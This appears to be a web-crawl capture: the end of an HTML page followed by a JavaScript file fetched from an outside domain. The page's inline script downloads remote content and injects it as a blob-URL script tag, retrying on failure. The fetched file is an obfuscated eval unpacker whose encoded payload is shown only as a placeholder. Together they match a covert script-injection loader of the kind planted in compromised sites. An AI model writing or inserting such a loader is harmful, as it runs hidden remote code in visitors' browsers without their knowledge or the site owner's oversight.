e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1573
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"WCmHBYytP",18,7,43))